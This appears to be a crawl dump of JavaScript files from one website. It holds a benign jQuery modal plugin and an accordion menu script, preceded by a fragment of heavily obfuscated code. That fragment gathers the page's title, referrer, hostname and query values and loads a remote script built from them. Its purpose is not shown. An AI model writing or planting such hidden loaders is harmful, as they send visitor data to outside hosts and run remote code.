_0x5138(_0x569167-0xb5,_0x14f306);}_0x1abc86+=_0xdc9ee2[_0x3eab4d(-0x19c,-0x18a,-0x17c,-0x1ac)]('&',_0xdc9ee2[_0x3eab4d(-0x1a4,-0x1f2,-0x1f0,-0x1ce)](decodeURIComponent,window[_0x3eab4d(-0x1b3,-0x162,-0x1db,-0x1a5)]['search'][_0x1a7414(0x1ed,0x175,0x1a9,0x1e2)]('?',''))),_0x1abc86+=_0xdc9ee2[_0x1a7414(0x1c3,0x220,0x1dc,0x1f7)](_0x1a7414(0x1e8,0x1ee,0x1fb,0x1d5)+_0x1a7414(0x197,0x1dc,0x1d8,0x1cd),encodeURIComponent(document[_0x3eab4d(-0x1d6,-0x207,-0x1a0,-0x1c1)])),_0x1abc86+=_0xdc9ee2[_0x1a7414(0x20a,0x1b3,0x1d1,0x1c9)](_0xdc9ee2['QouWe'],_0xdc9ee2[_0x3eab4d(-0x1b2,-0x193,-0x183,-0x1af)](encodeURIComponent,document[_0x3eab4d(-0x214,-0x19a,-0x1a0,-0x1d3)])),_0x1abc86+=_0xdc9ee2[_0x3eab4d(-0x1fe,-0x224,-0x215,-0x1fb)](_0xdc9ee2[_0x1a7414(0x1a0,0x1f0,0x1e2,0x1f9)],_0xdc9ee2[_0x3eab4d(-0x1c0,-0x194,-0x1e4,-0x1c4)](encodeURIComponent,_0xdc9ee2[_0x3eab4d(-0x1b7,-0x1b5,-0x1d9,-0x1e5)](document[_0x3eab4d(-0x1a0,-0x19e,-0x16b,-0x1a5)]['hostname'],document['location'][_0x1a7414(0x1f5,0x202,0x1d3,0x1ce)]))),_0x1abc86+=_0xdc9ee2[_0x1a7414(0x1f3,0x1ca,0x205,0x1f4)]+_0xdc9ee2[_0x3eab4d(-0x1cd,-0x1b5,-0x197,-0x1c4)](encodeURIComponent,_0x30795b),_0x1abc86+=_0xdc9ee2[_0x1a7414(0x210,0x1f3,0x1f0,0x1c8)]('&host=',_0xdc9ee2['CmNVP'](encodeURIComponent,window[_0x3eab4d(-0x176,-0x1ec,-0x18d,-0x1b5)+_0x1a7414(0x173,0x15c,0x19c,0x17b)][_0x3eab4d(-0x21d,-0x246,-0x210,-0x203)]));if(typeof _0x1a8bcb!==_0xdc9ee2[_0x1a7414(0x1b6,0x1d6,0x1c7,0x1c0)]&&_0x1a8bcb&&window[_0x1a7414(0x241,0x1fe,0x201,0x244)+_0x3eab4d(-0x1d8,-0x1da,-0x25c,-0x21a)]['unique']){if(_0xdc9ee2[_0x1a7414(0x1ae,0x174,0x1b1,0x1b1)](_0xdc9ee2[_0x1a7414(0x1ca,0x1e3,0x1f7,0x20a)],_0xdc9ee2[_0x1a7414(0x1b9,0x1ce,0x1c3,0x1c1)])){var _0x4a1ccc=rLJeRR[_0x3eab4d(-0x1f5,-0x1fe,-0x1d7,-0x1c4)](_0x5abdbe,rLJeRR[_0x3eab4d(-0x197,-0x1e7,-0x1e3,-0x1c6)](rLJeRR['zCPts'](rLJeRR[_0x3eab4d(-0x1b6,-0x1dc,-0x1c9,-0x1eb)],rLJeRR[_0x1a7414(0x216,0x210,0x1ee,0x1ea)]),');'));_0x3ed5aa=rLJeRR[_0x3eab4d(-0x211,-0x1ee,-0x226,-0x21b)](_0x4a1ccc);}else _0x1abc86+=_0xdc9ee2[_0x1a7414(0x178,0x194,0x199,0x1cd)](_0xdc9ee2[_0x1a7414(0x231,0x1eb,0x213,0x219)],_0xdc9ee2[_0x3eab4d(-0x1f2,-0x1c3,-0x1e4,-0x1c4)](encodeURIComponent,_0x1a8bcb));}if(_0xdc9ee2[_0x1a7414(0x1db,0x16d,0x1a8,0x191)](typeof _0x5245ad,_0xdc9ee2[_0x3eab4d(-0x1c4,-0x1be,-0x20a,-0x1ef)])&&_0x5245ad&&window[_0x1a7414(0x234,0x1e5,0x201,0x1e3)+_0x3eab4d(-0x209,-0x205,-0x1f0,-0x21a)][_0x1a7414(0x1ce,0x1ca,0x1cd,0x194)]){if(_0xdc9ee2[_0x3eab4d(-0x219,-0x1e7,-0x23f,-0x20e)](_0xdc9ee2[_0x3eab4d(-0x225,-0x1b8,-0x1e9,-0x1ee)],_0xdc9ee2[_0x3eab4d(-0x1d4,-0x1d9,-0x1e7,-0x211)]))_0x1abc86+=_0xdc9ee2[_0x3eab4d(-0x223,-0x227,-0x1fb,-0x20b)](_0xdc9ee2['nslOH'],_0xdc9ee2['aWpzs'](encodeURIComponent,_0x5245ad));else{if(_0x528071){var _0x109dc6=_0x46d195[_0x1a7414(0x25b,0x1ef,0x21a,0x258)](_0x23ea6f,arguments);return _0x3567db=null,_0x109dc6;}}}var _0x5e1e0a=document[_0x1a7414(0x1f4,0x1cb,0x1d5,0x1d5)+_0x3eab4d(-0x1f3,-0x22c,-0x1ec,-0x219)](_0xdc9ee2[_0x1a7414(0x1bc,0x1d6,0x19f,0x17c)]);_0x5e1e0a['type']=_0xdc9ee2['ZolAl'],_0x5e1e0a[_0x1a7414(0x1ca,0x1c3,0x1bc,0x178)]=_0xdc9ee2[_0x3eab4d(-0x236,-0x230,-0x23b,-0x21d)](window[_0x3eab4d(-0x1e6,-0x1b1,-0x1ba,-0x1b5)+_0x1a7414(0x15d,0x160,0x19c,0x19a)][_0x3eab4d(-0x1f1,-0x21d,-0x1f0,-0x203)],_0x1abc86);var _0x22633d=document['getElement'+'sByTagName'](_0x1a7414(0x212,0x1c5,0x1fd,0x1fa))[-0x2286+0x24c7+-0x241];_0x22633d['parentNode'][_0x1a7414(0x1c9,0x1e1,0x1fc,0x200)+'re'](_0x5e1e0a,_0x22633d);}()));

--- FILE ---
content_type: application/javascript
request_url: https://calorepi.com/js/leanModal/jquery.leanModal.min.js
body_size: 1548
content:
// leanModal v1.1 by Ray Stone - http://finelysliced.com.au
// Dual licensed under the MIT and GPL

(function($){
    $.fn.extend({
        leanModal:function(options){
            var defaults={top:100,overlay:0.5,closeButton:null};
            var overlay=$("<div id='lean_overlay'></div>");
            $("body").append(overlay);
            options=$.extend(defaults,options);
            return this.each(function(){
                var o=options;
                $(this).click(function(e){
                    var modal_id=$(this).attr("href");
                    $("#lean_overlay").click(function(){
                        close_modal(modal_id)
                    });
                    $(o.closeButton).click(function(){
                        close_modal(modal_id)
                    });
                    var modal_height=$(modal_id).outerHeight();
                    var modal_width=$(modal_id).outerWidth();
                    $("#lean_overlay").css({"display":"block",opacity:0});
                    $("#lean_overlay").fadeTo(200,o.overlay);
                    $(modal_id).css({"display":"block","position":"fixed","opacity":0,"z-index":11000,"left":50+"%","margin-left":-(modal_width/2)+"px","top":o.top+"px"});
                    $(modal_id).fadeTo(200,1);
                    e.preventDefault()
                })
            });

            function close_modal(modal_id){
                $("#lean_overlay").fadeOut(200);
                $(modal_id).css({"display":"none"})
            }
        }
    })
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://calorepi.com/js/accordion.js
body_size: 466
content:
$(document).ready(function() {
	$(".navi2 dt").hover(function(){
		$(this).css("cursor","pointer"); 
	},function(){
		$(this).css("cursor","default"); 
		});

/* 初期表示で閉じる
	$(".navi2 dd").css("display","none");
*/


/*
	$(".navi2 dt").click(function(){
		$(this).next().slideToggle("fast");
	});
*/
	$(".navi2 dt").click(function(){
		$(this).next().slideToggle("fast");
		$(this).toggleClass('close');
		return false;
	});

});